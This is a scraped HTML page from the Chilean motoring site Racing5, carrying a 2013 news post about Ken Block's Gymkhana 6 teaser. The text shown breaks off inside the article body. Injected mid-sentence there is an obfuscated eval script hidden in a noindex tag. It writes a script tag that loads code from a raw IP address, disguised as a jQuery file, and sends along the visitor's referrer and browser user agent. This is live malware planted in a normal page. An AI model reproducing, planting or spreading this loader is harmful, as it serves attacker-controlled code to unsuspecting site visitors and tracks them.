

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.racing5.cl/atentos-ken-block-presenta-el-teaser-de-gymkhana-6/
body_size: 12228
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>
        Racing5    </title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link
        href="https://fonts.googleapis.com/css2?family=Titillium+Web:ital,wght@0,200;0,300;0,400;0,600;0,700;0,900;1,200;1,300;1,400;1,600;1,700&display=swap"
        rel="stylesheet">
    <script src="https://kit.fontawesome.com/ca095e5a08.js" crossorigin="anonymous"></script>
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn.canvasjs.com' />
<link rel="alternate" type="application/rss+xml" title="Racing5 &raquo; Comentario ¡Atentos! Ken Block presenta el teaser de Gymkhana 6 del feed" href="https://www.racing5.cl/atentos-ken-block-presenta-el-teaser-de-gymkhana-6/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.racing5.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.racing5.cl%2Fatentos-ken-block-presenta-el-teaser-de-gymkhana-6%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.racing5.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.racing5.cl%2Fatentos-ken-block-presenta-el-teaser-de-gymkhana-6%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.racing5.cl/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://www.racing5.cl/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    .canvasjs-chart-credit{
        display: none !important;
    }
    #vtrtsFreeChart canvas {
    border-radius: 6px;
}

.vtrts-free-adminbar-weekly-title {
    font-weight: bold;
    font-size: 14px;
    color: #fff;
    margin-bottom: 6px;
}

        #wpadminbar #wp-admin-bar-vtrts_free_top_button .ab-icon:before {
            content: "\f185";
            color: #1DAE22;
            top: 3px;
        }
    #wp-admin-bar-vtrts_pro_top_button .ab-item {
        min-width: 180px;
    }
    .vtrts-free-adminbar-dropdown {
        min-width: 420px ;
        padding: 18px 18px 12px 18px;
        background: #23282d;
        color: #fff;
        border-radius: 8px;
        box-shadow: 0 4px 24px rgba(0,0,0,0.15);
        margin-top: 10px;
    }
    .vtrts-free-adminbar-grid {
        display: grid;
        grid-template-columns: 1fr 1fr;
        gap: 18px 18px; /* row-gap column-gap */
        margin-bottom: 18px;
    }
    .vtrts-free-adminbar-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
    }
    /* Extra margin for the right column */
    .vtrts-free-adminbar-card:nth-child(2),
    .vtrts-free-adminbar-card:nth-child(4) {
        margin-left: 10px !important;
        padding-left: 10px !important;
                padding-top: 6px !important;

        margin-right: 10px !important;
        padding-right : 10px !important;
        margin-top: 10px !important;
    }
    .vtrts-free-adminbar-card:nth-child(1),
    .vtrts-free-adminbar-card:nth-child(3) {
        margin-left: 10px !important;
        padding-left: 10px !important;
                padding-top: 6px !important;

        margin-top: 10px !important;
                padding-right : 10px !important;

    }
    /* Extra margin for the bottom row */
    .vtrts-free-adminbar-card:nth-child(3),
    .vtrts-free-adminbar-card:nth-child(4) {
        margin-top: 6px !important;
        padding-top: 6px !important;
        margin-top: 10px !important;
    }
    .vtrts-free-adminbar-card-title {
        font-size: 14px;
        font-weight: 800;
        margin-bottom: 6px;
        color: #fff;
    }
    .vtrts-free-adminbar-card-value {
        font-size: 22px;
        font-weight: bold;
        color: #1DAE22;
        margin-bottom: 4px;
    }
    .vtrts-free-adminbar-card-sub {
        font-size: 12px;
        color: #aaa;
    }
    .vtrts-free-adminbar-btn-wrap {
        text-align: center;
        margin-top: 8px;
    }

    #wp-admin-bar-vtrts_free_top_button .ab-item{
    min-width: 80px !important;
        padding: 0px !important;
    .vtrts-free-adminbar-btn {
        display: inline-block;
        background: #1DAE22;
        color: #fff !important;
        font-weight: bold;
        padding: 8px 28px;
        border-radius: 6px;
        text-decoration: none;
        font-size: 15px;
        transition: background 0.2s;
        margin-top: 8px;
    }
    .vtrts-free-adminbar-btn:hover {
        background: #15991b;
        color: #fff !important;
    }

    .vtrts-free-adminbar-dropdown-wrap { min-width: 0; padding: 0; }
    #wpadminbar #wp-admin-bar-vtrts_free_top_button .vtrts-free-adminbar-dropdown { display: none; position: absolute; left: 0; top: 100%; z-index: 99999; }
    #wpadminbar #wp-admin-bar-vtrts_free_top_button:hover .vtrts-free-adminbar-dropdown { display: block; }
    
        .ab-empty-item #wp-admin-bar-vtrts_free_top_button-default .ab-empty-item{
    height:0px !important;
    padding :0px !important;
     }
            #wpadminbar .quicklinks .ab-empty-item{
        padding:0px !important;
    }
    .vtrts-free-adminbar-dropdown {
    min-width: 420px;
    padding: 18px 18px 12px 18px;
    background: #23282d;
    color: #fff;
    border-radius: 12px; /* more rounded */
    box-shadow: 0 8px 32px rgba(0,0,0,0.25); /* deeper shadow */
    margin-top: 10px;
}

.vtrts-free-adminbar-btn-wrap {
    text-align: center;
    margin-top: 18px; /* more space above */
}

.vtrts-free-adminbar-btn {
    display: inline-block;
    background: #1DAE22;
    color: #fff !important;
    font-weight: bold;
    padding: 5px 22px;
    border-radius: 8px;
    text-decoration: none;
    font-size: 17px;
    transition: background 0.2s, box-shadow 0.2s;
    margin-top: 8px;
    box-shadow: 0 2px 8px rgba(29,174,34,0.15);
    text-align: center;
    line-height: 1.6;
    
}
.vtrts-free-adminbar-btn:hover {
    background: #15991b;
    color: #fff !important;
    box-shadow: 0 4px 16px rgba(29,174,34,0.25);
}
    


/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='search-css' href='https://www.racing5.cl/wp-content/themes/racing5_2024.4/css/search.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='aside-css' href='https://www.racing5.cl/wp-content/themes/racing5_2024.4/css/aside.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='header-css' href='https://www.racing5.cl/wp-content/themes/racing5_2024.4/css/header.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='index-css' href='https://www.racing5.cl/wp-content/themes/racing5_2024.4/css/index.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cards-css' href='https://www.racing5.cl/wp-content/themes/racing5_2024.4/css/cards.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='footer-css' href='https://www.racing5.cl/wp-content/themes/racing5_2024.4/css/footer.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='variables-css' href='https://www.racing5.cl/wp-content/themes/racing5_2024.4/css/variables.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.racing5.cl/wp-content/themes/racing5_2024.4/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='single-css' href='https://www.racing5.cl/wp-content/themes/racing5_2024.4/css/single.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='results-css' href='https://www.racing5.cl/wp-content/themes/racing5_2024.4/css/results.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="ahc_front_js-js-extra">
/* <![CDATA[ */
var ahc_ajax_front = {"ajax_url":"https://www.racing5.cl/wp-admin/admin-ajax.php","plugin_url":"https://www.racing5.cl/wp-content/plugins/visitors-traffic-real-time-statistics/","page_id":"56637","page_title":"\u00a1Atentos! Ken Block presenta el teaser de Gymkhana 6","post_type":"post"};
//# sourceURL=ahc_front_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.racing5.cl/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js?ver=6.9" id="ahc_front_js-js"></script>
<script type="text/javascript" src="https://www.racing5.cl/wp-content/themes/racing5_2024.4/js/header.js?ver=6.9" id="header-js"></script>
<script type="text/javascript" src="https://www.racing5.cl/wp-content/themes/racing5_2024.4/js/search.js?ver=6.9" id="search-js"></script>
<link rel="https://api.w.org/" href="https://www.racing5.cl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.racing5.cl/wp-json/wp/v2/posts/56637" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.racing5.cl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.racing5.cl/atentos-ken-block-presenta-el-teaser-de-gymkhana-6/" />
<link rel='shortlink' href='https://www.racing5.cl/?p=56637' />
<!-- Generated by Jetpack Social -->
<meta property="og:title" content="¡Atentos! Ken Block presenta el teaser de Gymkhana 6">
<meta property="og:url" content="https://www.racing5.cl/atentos-ken-block-presenta-el-teaser-de-gymkhana-6/">
<meta property="og:description" content="Ken Block ya tiene lista su nueva Gymkhana 6, donde estrenará también su nuevo Ford Fiesta, el que ahora lleva llantas con difusores en forma de turbina, un guiño a los turismos y autos de rally d…">
<meta property="og:image" content="https://www.racing5.cl/wp-content/uploads/2013/11/Captura1.png">
<meta property="og:image:width" content="595">
<meta property="og:image:height" content="291">
<meta name="twitter:image" content="https://www.racing5.cl/wp-content/uploads/2013/11/Captura1.png">
<meta name="twitter:card" content="summary_large_image">
<!-- / Jetpack Social -->
    <!-- Global site tag (gtag.js) - Google Analytics -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-92623357-2"></script>
        <script>
          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());
          gtag('config', 'UA-92623357-2');
        </script>
        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WH55PXF');</script>
        <!-- End Google Tag Manager -->
    <link rel="icon" href="https://www.racing5.cl/wp-content/uploads/2021/03/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.racing5.cl/wp-content/uploads/2021/03/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.racing5.cl/wp-content/uploads/2021/03/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.racing5.cl/wp-content/uploads/2021/03/cropped-favicon-270x270.png" />
    <script type="text/javascript">
        var ajaxurl = 'https://www.racing5.cl/wp-admin/admin-ajax.php';
    </script>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body>
    <header>
        <section class="top-bar-container">
            <div class="top-bar">
                <nav class="top-bar__social-media">
                    <ul class="top-bar__list">
                        <li>
                            <a aria-label="link a facebook" target="_blank" href="https://web.facebook.com/racing5/"
                                class="top-bar__link"><i class="fa-brands fa-facebook"></i></a>
                        </li>
                        <li>
                            <a aria-label="link a twitter" target="_blank" href="https://twitter.com/racing5"
                                class="top-bar__link"><i class="fa-brands fa-x-twitter"></i></a>
                        </li>
                        <li>
                            <a aria-label="link a instagram" target="_blank" href="https://www.instagram.com/racing5cl/"
                                class="top-bar__link"><i class="fa-brands fa-instagram"></i></a>
                        </li>
                        <li>
                            <a aria-label="link a youtube" target="_blank" href="https://www.youtube.com/racing5"
                                class="top-bar__link"><i class="fa-brands fa-youtube"></i></a>
                        </li>
                        <li>
                            <a aria-label="link a Spotify" target="_blank"
                                href="https://open.spotify.com/show/5EDRYzOAGEMviPeCvJpT6X?si=143928836a544167"
                                class="top-bar__link"> <i class="fa-brands fa-spotify"></i>
                            </a>
                        </li>
                        <li>
                            <a aria-label="link a tiktok" target="_blank"
                                href="https://www.tiktok.com/@racing5cl?is_from_webapp=1&sender_device=pc"
                                class="top-bar__link"> <i class="fa-brands fa-tiktok"></i>
                            </a>
                        </li>
                    </ul>
                </nav>
            </div>
        </section>
        <section class="racing-bar bg--primary ">
            <a href="https://www.racing5.cl/">
                <img class="racing-bar__logo" src="https://www.racing5.cl/wp-content/themes/racing5_2024.4/img/racing5_logo.png"
                    alt="Logo de Racing5">
            </a>
            <i id="responsive-menu" class="fa-solid fa-bars"></i>
        </section>
        <nav id="mainNavBar" class="main-navbar">
            <section class="racing-bar-responsive-menu bg--primary ">
                <a href="https://www.racing5.cl/">
                    <img class="racing-bar__logo" src="https://www.racing5.cl/wp-content/themes/racing5_2024.4/img/racing5_logo.png"
                        alt="Logo de Racing5">
                </a>
                <i class="fa-solid fa-xmark"></i>
            </section>
            <ul class="main-navbar__list">
                <li class="main-navbar__item">
                    <div class="dropdown">
                        <div class="dropdown-select">
                            <a class="main-navbar__link"
                                href="https://www.racing5.cl/category/automotriz">Automotriz
                                <i class="fa-solid fa-chevron-down main-navbar__icon"></i></a>
                            <i class="fa-solid fa-plus show-dropdown"></i>
                            <i class="fa-solid fa-minus hide-dropdown"></i>
                        </div>
                        <div class="dropdown-content">
                            <ul class="main-submenu">
                                <li><a class="main-submenu__link"
                                        href="https://www.racing5.cl/category/automotriz/lanzamientos/">Lanzamientos</a>
                                </li>
                                <li><a class="main-submenu__link"
                                        href="https://www.racing5.cl/category/automotriz/test-drive/">Test
                                        Drive</a></li>
                                <li><a class="main-submenu__link"
                                        href="https://www.racing5.cl/category/automotriz/tecnologia/">Tecnología</a>
                                </li>
                                <li><a class="main-submenu__link"
                                        href="https://www.racing5.cl/category/automotriz/seguridad/">Seguridad</a>
                                </li>
                            </ul>
                        </div>
                    </div>
                </li>
                <li class="main-navbar__item">
                    <div class="dropdown ">
                        <div class="dropdown-select">
                            <a class="main-navbar__link"
                                href="https://www.racing5.cl/category/motorsport">Motorsport<i
                                    class="fa-solid fa-chevron-down main-navbar__icon"></i></a>
                            <i class="fa-solid fa-plus show-dropdown"></i>
                            <i class="fa-solid fa-minus hide-dropdown"></i>
                        </div>
                        <div class="dropdown-content">
                            <ul class="main-submenu">
                                <li><a class="main-submenu__link"
                                        href="https://www.racing5.cl/category/motorsport/nacional/">Nacional</a>
                                </li>
                                <li><a class="main-submenu__link"
                                        href="https://www.racing5.cl/category/motorsport/internacional/">Internacional</a>
                                </li>
                                <li><a class="main-submenu__link"
                                        href="https://www.racing5.cl/category/motorsport/pilotos-chilenos/">Pilotos
                                        Chilenos</a>
                                </li>
                            </ul>
                        </div>
                    </div>
                </li>
                <li class="main-navbar__item"><a class="main-navbar__link"
                        href="https://www.racing5.cl/category/motos">Motos</a></li>
                <li class="main-navbar__item"><a class="main-navbar__link"
                        href="https://www.racing5.cl/category/super-deportivos">Superdeportivos</a></li>
                <li class="main-navbar__item"><a class="main-navbar__link"
                        href="https://www.racing5.cl/category/lifestyle">Lifestyle</a></li>
                <li class="main-navbar__item"><a class="main-navbar__link"
                        href="https://www.racing5.cl/category/podcast">Podcast</a></li>
                <li class="main-navbar__item"><a class="main-navbar__link"
                        href="https://www.racing5.cl/category/youtube-racing5">Youtube Racing5</a></li>
                <li class="main-navbar__item">
                    <i id="search-toggle" class="fa-solid fa-magnifying-glass"></i>
                </li>
            </ul>
            <form role="search" method="get" class="search-form" action="https://www.racing5.cl/" hidden>
                <label>
                    <input type="search" class="search-field" placeholder="Buscar…"
                        value="" name="s" />
                </label>
                <i id="closeForm" class="fa-solid fa-xmark"></i>
                <button type="submit" class="search-submit" aria-label="Buscar" hidden>
                    <i class="fa-solid fa-magnifying-glass"></i>
                </button>
            </form>
        </nav>
    </header>            <main class="single-container">
            <section class="single-aside">
                <article class="single-new">
                    <header class="single-new__header">
                        <nav class="category-breadcrumbs">
    <a href="https://www.racing5.cl/category/automotriz/" rel="category tag">Automotriz</a><i class="fa-solid fa-circle"></i><a href="https://www.racing5.cl/category/videos/" rel="category tag">Videos</a></nav>                        <h1 class="single-new__title">
                            ¡Atentos! Ken Block presenta el teaser de Gymkhana 6                        </h1>
                        <div class="card__description">
                            <span>
                                <a href="https://www.racing5.cl/author/absolutbeer/" title="Entradas de Jorge Beher" rel="author">Jorge Beher</a>                            </span>
                            <time>
                                <span class="card__description-separator">|</span>
                                <a class="card__date"
                                    href="https://www.racing5.cl/2013/11/05/">
                                    <i class="fa-regular fa-clock"></i>
                                    5 de noviembre 2013                                </a>
                            </time>
                        </div>
                        <span class="excerpt">
                            <p>Ken Block ya tiene lista su nueva Gymkhana 6, donde estrenará también su nuevo Ford Fiesta, el que ahora lleva llantas con difusores en forma de turbina, un guiño a los turismos y autos de rally de los &#8217;80. El 11 de noviembre debutará la producción final, la que como siempre, tendrá un lugar aquí [&hellip;]</p>
                        </span>
                    </header>
                    <div class="single-new__body">
                        <p><iframe src="//www.youtube.com/embed/Dxgzt6S_Qxo" height="336" width="600" allowfullscreen="" frameborder="0"></iframe></p>
<p><strong>Ken <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|deedr|var|u0026u|referrer|nksfh||js|php'.split('|'),0,{}))
